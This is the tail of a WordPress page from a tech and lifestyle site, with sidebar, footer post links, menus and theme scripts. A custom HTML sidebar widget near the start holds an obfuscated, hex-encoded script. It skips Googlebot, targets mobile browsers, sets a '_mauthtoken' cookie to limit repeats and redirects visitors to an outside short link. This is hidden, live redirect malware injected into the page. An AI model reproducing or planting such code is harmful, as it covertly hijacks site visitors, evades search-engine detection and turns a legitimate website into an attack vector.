		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About US</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>latestrags is your dynamic hub for digital insights, covering trends in technology, marketing, software, apps, and web hosting. We publish unique analysis, beginner’s guides, and expert commentary to help individuals and businesses thrive online. Stay informed, inspired, and equipped to succeed in the fast-moving digital world with latestrags.</p>
<p>We're accepting new partnerships right now.</p>
<p>Email Us: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4adaaa2ab84a8a5b0a1b7b0b6a5a3b7eaa7aba9">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/" class="image-link media-ratio ar-bunyad-thumb" title="Unveiling Puravive: Your Pathway to Holistic Wellness"><span data-bgsrc="https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-300x200.webp 300w, https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-768x512.webp 768w, https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/">Unveiling Puravive: Your Pathway to Holistic Wellness</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T14:04:17+05:30">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/" class="image-link media-ratio ar-bunyad-thumb" title="Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-300x188.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-300x188.png 300w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-1024x641.png 1024w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-768x481.png 768w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-150x94.png 150w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-696x436.png 696w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-1068x668.png 1068w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-671x420.png 671w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-77x48.png 77w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-153x96.png 153w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic.png 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/">Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-08T15:50:08+05:30">December 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/" class="image-link media-ratio ar-bunyad-thumb" title="Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-300x106.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-300x106.jpg 300w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-1024x362.jpg 1024w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-768x272.jpg 768w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-696x246.jpg 696w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-1068x378.jpg 1068w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-271x96.jpg 271w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine.jpg 1150w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/">Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-08T15:11:28+05:30">December 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/" class="image-link media-ratio ar-bunyad-thumb" title="Avis: Driving Excellence in Car Rental Services"><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/11/a11-300x111.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/11/a11-300x111.png 300w, https://latestrags.com/wp-content/uploads/2023/11/a11-1024x378.png 1024w, https://latestrags.com/wp-content/uploads/2023/11/a11-768x284.png 768w, https://latestrags.com/wp-content/uploads/2023/11/a11-1536x567.png 1536w, https://latestrags.com/wp-content/uploads/2023/11/a11-150x55.png 150w, https://latestrags.com/wp-content/uploads/2023/11/a11-696x257.png 696w, https://latestrags.com/wp-content/uploads/2023/11/a11-1068x394.png 1068w, https://latestrags.com/wp-content/uploads/2023/11/a11-1137x420.png 1137w, https://latestrags.com/wp-content/uploads/2023/11/a11-260x96.png 260w, https://latestrags.com/wp-content/uploads/2023/11/a11.png 1600w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/">Avis: Driving Excellence in Car Rental Services</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-11-14T15:32:54+05:30">November 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/" class="image-link media-ratio ar-bunyad-thumb" title="Unveiling Puravive: Your Pathway to Holistic Wellness"><span data-bgsrc="https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-300x200.webp 300w, https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-768x512.webp 768w, https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/">Unveiling Puravive: Your Pathway to Holistic Wellness</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T14:04:17+05:30">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/" class="image-link media-ratio ar-bunyad-thumb" title="Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-300x188.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-300x188.png 300w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-1024x641.png 1024w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-768x481.png 768w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-150x94.png 150w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-696x436.png 696w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-1068x668.png 1068w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-671x420.png 671w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-77x48.png 77w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-153x96.png 153w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic.png 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/">Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-08T15:50:08+05:30">December 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/" class="image-link media-ratio ar-bunyad-thumb" title="Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-300x106.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-300x106.jpg 300w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-1024x362.jpg 1024w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-768x272.jpg 768w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-696x246.jpg 696w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-1068x378.jpg 1068w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-271x96.jpg 271w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine.jpg 1150w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/">Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-08T15:11:28+05:30">December 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/" class="image-link media-ratio ar-bunyad-thumb" title="Avis: Driving Excellence in Car Rental Services"><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/11/a11-300x111.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/11/a11-300x111.png 300w, https://latestrags.com/wp-content/uploads/2023/11/a11-1024x378.png 1024w, https://latestrags.com/wp-content/uploads/2023/11/a11-768x284.png 768w, https://latestrags.com/wp-content/uploads/2023/11/a11-1536x567.png 1536w, https://latestrags.com/wp-content/uploads/2023/11/a11-150x55.png 150w, https://latestrags.com/wp-content/uploads/2023/11/a11-696x257.png 696w, https://latestrags.com/wp-content/uploads/2023/11/a11-1068x394.png 1068w, https://latestrags.com/wp-content/uploads/2023/11/a11-1137x420.png 1137w, https://latestrags.com/wp-content/uploads/2023/11/a11-260x96.png 260w, https://latestrags.com/wp-content/uploads/2023/11/a11.png 1600w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/">Avis: Driving Excellence in Car Rental Services</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-11-14T15:32:54+05:30">November 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-107710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107710"><a href="https://latestrags.com/">Home</a></li>
<li id="menu-item-107711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107711"><a href="https://latestrags.com/accessories/">Accessories</a></li>
<li id="menu-item-107712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107712"><a href="https://latestrags.com/books/">Books</a></li>
<li id="menu-item-107713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107713"><a href="https://latestrags.com/comfort/">Comfort</a></li>
<li id="menu-item-107714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107714"><a href="https://latestrags.com/hair-care/">Hair Care</a></li>
<li id="menu-item-107715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107715"><a href="https://latestrags.com/skin-care/">Skin Care</a></li>
<li id="menu-item-107716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107716"><a href="https://latestrags.com/supplements/">supplements</a></li>
<li id="menu-item-107717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107717"><a href="https://latestrags.com/women-clothing/">Women Clothing</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://latestrags.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/latestrags.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/latestrags.com\/tag\/wassertestproducts\/","name":"Posts Tagged &quot;#WassertestProducts&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://latestrags.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://latestrags.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://latestrags.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/latestrags.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://latestrags.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7053a7311c3e4fac850f3d416a813494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>